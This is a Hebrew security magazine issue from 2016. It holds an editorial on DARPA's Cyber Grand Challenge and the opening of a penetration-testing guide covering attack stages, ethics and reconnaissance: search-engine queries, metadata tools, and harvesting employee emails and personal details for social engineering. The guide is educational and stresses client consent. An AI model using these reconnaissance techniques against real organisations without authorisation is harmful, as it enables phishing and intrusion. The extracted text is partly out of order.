# Digital Whisper

## גליון ,74 אוגוסט 2016

#### מערכת המגזין:

Technologic Papers



יש לראות בכל האמור במגזין Whisper Digital מידע כללי בלבד. כל פעולה שנעשית על פי המידע והפרטים האמורים במגזין Whisper Digital הינה על אחריות הקורא בלבד. בשום מקרה בעלי Whisper Digital ו/או הכותבים השונים אינם אחראים בשום צורה ואופן לתוצאות השימוש במידע המובא במגזין. עשיית שימוש במידע המובא במגזין הינה על אחריותו של הקורא בלבד.

etitor@digitalwhisper.co.il פניות, תגובות, כתבות וכל הערה אחרת - נא לשלוח אל



### <span id="page-1-0"></span>**דבר העורכים**

ברוכים הבאים לדברי הפתיחה של הגליון ה74- של Whisper Digital !אז... מה שלומכם? אחרי קפיצה  $\mathbb{\odot}$  קצת פחות מתוכננת מעל חודש יולי הנה אנחנו שוב

אח, חודש אוגוסט... חודש הכנסים בלאס-וגאס, החודש בו תעשיית אבטחת המידע מכל העולם מחכה בקוצר רוח ל-Buzzwords החדשים שיבואו בעקבות ההרצאות שיועברו ב-Hat Black ו-DEFCON הבאים עלינו לטובה. נראה מה נקבל הפעם...

כל שנה ושנה, נערכת ב-DEFCON תחרות CTF בת 48 שעות בין מספר קבוצות האקרים מכל העולם, כאשר הקבוצה המנצחת הינה הקבוצה אשר הצליחה לפתור את עשרת אתגרי ההאקינג )ברובם מדובר ב-Engineering Reverse )בזמן הקצר ביותר.

שנה שעברה נציג מהארגון DARPA בשם Walker Mike הציג מעל אחת [מבמות](https://www.youtube.com/watch?v=gnyCbU7jGYA) הכנס את חוקי תחרות ה- CTF אשר הם מתכננים להריץ בכנס שעתיד להתקיים השנה. לתחרות הם קראו Grand Cyber Challenge, ומה שמעניין בה, מלבד הפרס )2 מליון דולר(, הוא שבתחרות הנ"ל המשתתפים אינם יהיו האקרים מרחבי העולם, אלא תוכנות שמספר צוותים מרחבי כתבו במהלך השנה האחרונה. התוכנה שתנצח תזכה את הכותבים בפרס.

במסגרת התחרות, התוכנות עתידות לקבל כ120- קבצים בינארים עם פגיעויות שונות )ככל הנראה מבוססות Corruption Memory), ומטרתן תיהיה לזהות את כשל האבטחה בכל אחד מהבינארים, לכתוב באופן אוטונומי ניצול אשר ידע לטרגר את אותה החולשה ולהגיש מטרה מסויימת )הרצת קוד בהרשאות התוכנה על מנת לקרוא תוכן של קובץ בשם קבוע? סתם להקריס את התוכנה?( ולאחר מכן - לשכתב את התוכנה כך שאותה הפגיעות תעלם (אך כמובן שהפונקציונליות המקורית של התוכנה - תשאר).

לפי דבריו של Walker, מטרתה של DARPA היא לבחון האם האנושות נמצאת היום בשלב בו ניתן לפתח "מערכות חיסון אוטונומיות" - מערכות שישבו באיזורים אסטרטגיים במרחב הרשת ובאופן עצמאי ינסו לאתר ולתקן כשלי אבטחה ברכיבים השונים. לפי טענתם עולם אבטחת המידע, ובייחוד עולם ההאקינג מתקדם בקצב כל כך מהיר, שבו, אם שלב החיסון לא יהיה אוטומטי - הצד המגן ישאר הרבה מאחור. בייחוד כשבעתיד הקרוב כל מקרר וטוסטר הולכים לקבל כתובת IP.



שווה להשאר מעודכנים בעניין הזה. ומעניין כמה אנחנו רחוקים מהמציאות של Shell The In Ghost...

וכמובן, לפני הכל - נרצה להגיד תודה רבה לכל מי שבזכותו אתם קוראים מילים אלו: תודה רבה ל**שרון בריזינוב**, תודה רבה ל**עידו נאור**, תודה רבה ל**דני גולנד**, תודה רבה ל**אופיר בק**, תודה רבה ל**שחר גלעד** ותודה רבה ל**525761**-**b5157636d3x0**!

> קריאה מהנה! ניר אדר ואפיק קסטיאל.



# <span id="page-3-0"></span>**תוכן עניינים**





# <span id="page-4-0"></span>**בדיקת חדירות: לחשוב כמו תוקף - חלק א'**

מאת שרון בריזינוב

#### **הקדמה**

על מנת לבצע בדיקת חדירות בצורה טובה, יש להכיר תחומי ידע מגוונים בעולם אבטחת המידע, הכוללים בין היתר מערכות הפעלה שונות, שפות תיכנות, רשתות ומגוון רחב של כלים. אך לדעתי התכונה החשובה ביותר הינה יצירתיות. מנגנוני אבטחה נעקפים בדרכים יצרתיות שיוצריהם לא חשבו עליהם. לולא חשבו עליהם הם היו מטפלים מלכתחילה במקרה הקצה המדובר וחוסמים אותו.

יש היאמרו כי הוספת רכיבי אבטחה תפתור את הבעיה, אך לעיתים היא רק מגדילה אותה. יש משחק תמידי בין הוספת רכיבי אבטחה נוספים לבין האפשרות שתימצא בהם פירצת [אבטחה](http://blog.ptsecurity.com/2016/06/antivirus-as-threat.html) שתנוצל ע״י תוקפים פוטנציאלים. מעבר לכך, הוספת רכיבי אבטחה נוספים, בין אם תוכנתיים או חומרתיים, מגדילה למעשה את משטח התקיפה עבור התוקפים שינסו למצוא נקודות תורפה נוספות.

בפרויקטי Bug Bounty, אנשים מכל רחבי העולם מנסים את מזלם בתקיפת מוצר או אתר הארגון בדרכים שונות ומגוונות. במידה ומצאו בעיית אבטחה, הם מדווחים לחברה ומתוגמלים בהתאם לחומרת העניין. סוד הצלחת הפרויקט טמון בכך שלכל אחד יש קו חשיבה ייחודי משלו. לדוגמא [ילד](http://www.theverge.com/tech/2016/5/3/11579972/facebook-10-year-old-hacking-instagram-security-bug-10k) בן 10 יכול למצוא חור אבטחה שחוקר מנוסה לא יחשוב עליו בכלל כיוון שהם מגיעים מרקע שונה. לכן עבור המשתתפים אין מגבלה למוצא, גיל או ידע ראשוני.

בלי לגרוע מהאמור מעלה, חשוב מאוד לעבוד בשיטה מתודולוגית ומסודרת כדי לכסות את כל משטחי התקיפה האפשריים. זו בידיוק הסיבה שהחלטתי להוציא מעיין מדריך עבור משתתפי Bounty Bug חובבים, או Pentester-ים מתחילים אשר מבצעים מבדקי חדירות עבור ארגונים או חברות. בסידרת מדריכים זו אסקור את כל השלבים מנקודת מבטו של התוקף במטרה לחדור לארגון ולהשיג בו שליטה מלאה. מסריקה פסיבית ועד השתלטות מוחלטת על מחשבי מנהלי הרשת.

בסופו של עניין מטרתי לענות לעומק על השאלה ״כיצד נראת תקיפת רשת מקצה לקצה״ בצורה מסודרת ומתודולוגית. בסידרה זו אתייחס לקורא כאל מבצע בדיקת החדירות ולכן לעיתים ייחשב בעיני המאמרים כתוקף אשר שוקל צעדיו בזהירות מחשש להחשף. כמו כן אחלק טיפים ל-PenTester**-**ים כדי לייעל ולשפר את עבודתם.



#### **סקירה כללית**

רוב האנשים מקשרים PenTester-ים עם בדיקות Applications Web בלבד, אך זהו רק קצה הקרחון שבולט החוצה. השגיאה שכיחה בשל הקלות בה Kiddies Script מבצעים ״בדיקת חדירות״ ע״י הכנסת גרש ב-Username באתר בנק בהודו בעודם נמצאים בבית עם הלפטופ ושוקו חם בצד. כדי ליישר קו הכנתי גרף פירמידה קטן שמציג את הרבדים העיקרים בהגנה על מוצר מסוים. הסאקלה נעה בין תשתית בסיס )Infrastructure )ועד לרמה האפלקטיבית )Application )כאשר באמצע ממוקמת התשתית עימה כתבו את האפלקציה. כמובן שיש מושגים נוספים, אבל הם יכנסו בין השלבים בפירמידה.



]הצבעים מסמנים את דרגת החשיבות במידה ותימצא בה חולשה[

תוקפים ינסו לנצל כל אחד מהחלקים בפרימדה וניתן לחלק את פעולתם לשבעה שלבים גדולים. כל שלב טומן בתוכו אוסף תתי שלבים, כלים וכיווני מחשבה מעניינים. במאמר זה אפנה אל מבצעי בדיקות החדירות ואסקור בצורה רוחבית את כלל השלבים שתוקף עובר עד שמגיע למטרתו הסופית. אני מזכיר שוב שהמטרה היא לספק הבנה טובה של צורת המחשב והטכניקות בהם תוקפים משתמשים ולכן עלינו להתחקות באופן מוחלט אחר פעולותיהם ברשת הפנימית של החברה.



]שבעת השלבים של מה תוקף / PenTester צריך לבדוק[

כמובן שחברה יכולה להקים מבנה רשת שונה וייחודי במידה מסוימת. אך תמיד יהיה לה בסיס דומה, ולרוב יתבסס על מערכות מוכרות ופופולאריות לניהול מספר רב של מחשבים, שרתים ומשתמשים. כיום המערכת הנפוצה ביותר בעולם בפער ניכר היא של Microsoft ומוגדרת ע״י Domain Windows עם מחשבים, שרתים ומשתמשים הנשלטים כולם ע״י Controller Domain אשר מנהל אותם ביד רמה.

> בדיקת חדירות: לחשוב כמו תוקף - חלק א' **www.DigitalWhisper.co.il**



במאמר זה בחרתי להתמקד במבנה רשת של חברה קלאסית מסדר גודל בינוני ומעלה. בסקירה מופשטת וכוללנית רשת כזו תכיל Firewall או רכיב הגנה דומה בכניסה לחברה, רשת Domain Windows פנים- אירגונית המכילה שרתי ניהול שהחשוב ביניהם הוא ה-DC. אוסף קליינטים בעלי מערכת הפעלה Windows על גרסאותיו השונות שמנוהלים ע״י ה-DC ובנוסף גם שרתי Linux מעטים עבור שירותים נקודתיים שלעיתים גם יהיו מקושרים לדומיין אם כי לרוב לא.



[תמונת רשת מופשטת של רשת Windows Domain ממוצעת. לקוח מאתר [Microsoft](https://technet.microsoft.com/fr-fr/library/dd983939(v=ws.10).aspx)]

#### **אתיקה**

חשוב לי להדגיש, המאמר נועד לבעלי מקצוע שמבינים בפעולותיהם ומבצעים אותם תוך הסכמת לקוח במסגרת עבודתם. קיימת חובה להסכמת המשתמש טרום ביצוע כל פעולה זו או אחרת מולו. מעבר לכך, גם אם גיליתם פירצה / חולשה / באג עליכם לדווח באופן אחראי תוך גרימת מינימום נזק והסתרת העניין מהציבור. לכן אני שב ומדגיש, כל הנכתב מיועד לשימוש לימודי בלבד עבור משתתפי Bounty Bug או Penetration Testers. בשום אופן אין להשתמש במידע למטרות שליליות או כאלו העלולות לעבור על החוק! אסיים פיסקה זו בהרצאה מעולה בנושא אתיקת האקינג של ענבר ר[ז](https://www.youtube.com/watch?v=FIXoFZT2WX4) [כאן.](https://www.youtube.com/watch?v=FIXoFZT2WX4)

> בדיקת חדירות: לחשוב כמו תוקף - חלק א' **www.DigitalWhisper.co.il**







]חיפוש קבצי pdf השייכים לחברה מסוימת.[



הבאים. כעת אנו נבין את מהות החברה אותה אנו חוקרים, פעילותיה, אילו אתרים ברשותה, אילו אפלקציות חיצוניות בשימושה, מיהם העובדים, מהם המכשירים ברשותה אשר חשופים לרשת וכל פרט עסיסי נוסף שניתן לדלות על הארגון או עובדיו שיעזור לנו בהמשך.

**הכרת המטרה** מטרת שלב זה הינה להכיר את היעד אותו אתם ״תוקפים״ בצורה טובה מאוד. באנגלית המושג המתאים הינו [Reconnaissance](https://en.wikipedia.org/wiki/Reconnaissance) שלקוח מהלקסיקון הצבאי ומשמעותו צפייה באויב על מנת להבין את מהלכיו

מתאים בכל שלב). עבודתי היחידה בעניין הייתה לסדר את המידע שיהיה נגיש בשתי צורות שונות. הראשונה בצורת טבלת dr;tl באנגלית שתוכלו לראות בסוף, השנייה בצורת מאמר בשפה העברית שנוח לקרוא עם הסברים טכנים מופשטים ולעיתים מפורטים. אני לא כתבתי את הכלים שאפרט בהמשך, אך כן בדקתי אותם טרם הכנת המאמר ולעיתים כתבתי PoC שמשתף כמה יכולות יחד. במידה ויש לכם בעיה עם כלי מסוים אני ממליץ בחום לשלוח מייל למפתחיו, מנסיוני הם מאוד אקטיבים ובעל רצון לסייע.

# Technologic pap

אדגיש כי כל השיטות שאפרט מטה הן פומביות ופורסמו ע״י חוקרים במהלך השנים )מצורף קישור

**PDF1** 

WWW I



#### כלים רלוונטים

- העמקת הידע אודות שאילתות במנועי חיפוש. אוסף דוגמאות מצוינות ניתן למצוא [כאן](https://www.blackhat.com/presentations/bh-europe-05/BH_EU_05-Long.pdf) )מצגת מ- .)Blackhat 2005
	- תוכנה מעולה בשם [FOCA](https://www.elevenpaths.com/es/labstools/foca-2/index.html) שיודע להוציא MetaData מקבצי Office, PDF ועוד.
- סקריפט Python שיודע לבצע אותם פעולות דומות נקרא [MetaGoofil](https://github.com/laramies/metagoofil). ניתן לשלב אותו באוטומציה בקלות.

#### **חיפוש מידע על העובדים**

אנו נראה בהמשך כיצד הנדסה חברתית יכולה לעזור משמעותית לתוקפים לחדור פנימה לארגונים. מן הסתם שהשלב הראשון בתהליך יהיה הכרת עובדי החברה וכתובות המייל שלהם. בשלב זה ננסה להבין

> מהו המידע שניתן להשיג ממנועי החיפוש והרשתות החברתיות. לרוב מידע זה יכלול שמות העובדים, כתובת מיילים, מידע על משפחותיהם, תאריכי לידה וכל פרט נוסף שתוקף עלול להשתמש בו במסגרת סחיטה, פישינג או ניח





- [Data.com](https://www.data.com/) ,[Facebook](http://facebook.com/) ,[LinkedIn](http://linkedin.com/) :חברתיות רשתות
	- אוטומציות לכריית מידע ממנועי חיפוש:
- o [theHarvester](https://github.com/laramies/theHarvester) שהינו סקריפט Python מעולה לחיפוש פרטים אודות ארגון וחברות במנועי חיפוש.
- o [Maltego](http://www.paterva.com/web7/) שהינו כלי ויזואלי )GUI )ליצרת מפת קשרים מסועפת מכל המידע הנ״ל.



.....................................

\*cmartorella@edge-security.com \*\*

\*TheHarvester Ver. 2.2 \*Coded by Christian Martorella \*Edge-Security Research

[-] Searching in Google:

חיפוש מידע על ארגון מסוים, בתצוגה מופיעים כתובות המייל של העובדים שנמצאו ודומיינים נוספים. קרדיט לתמונה מאתר Edge-Security

בדיקת חדירות: לחשוב כמו תוקף - חלק א' **www.DigitalWhisper.co.il**

**גליון ,74 אוגוסט 2016 9**



#### **חיפוש דומיינים ותתי-דומיינים**

בתור בודקי חדירות, אחת ממטרותינו היא הגדלת משטח התקיפה, זאת על מנת להבין היכן יהיה הכי קל עבור תוקף לחדור. לכן שלב נוסף יהיה גילוי כל כתובות ה-IP, הדומיינים ותתי הדומיינים אשר בשימוש היעד. ייתכן מאוד שלחברה שמתעסקת במוצר מסוים יהיו דומיינים נוספים שמקושרים לשירותים אחרים שהחברה מציעה ללקוחותיה והם לא מפורסמים לציבור הרחב מסיבות שונות. למי שאינו בקיא בסוגי ה- Records-DNS השונים, אני ממליץ לקרוא את המאמר הקצרצר של Google [כאן](https://support.google.com/a/answer/48090?hl=en).

#### הגעה לדומיינים/תתי דומיינים נוספים:

 הרצת שאילתה במנועי החיפוש שמחפשת את כתובת החברה יחד עם שם החברה. הסיבה לכך היא שחברות רושמות דומיינים עם הכתובת הפיזית של החברה והמייל הראשי של החברה, כך שאם נחפש את הכתובות יעלו גם תוצאות מדומיינים שהיא רכשה.

"Example's address" site:exmaple.com

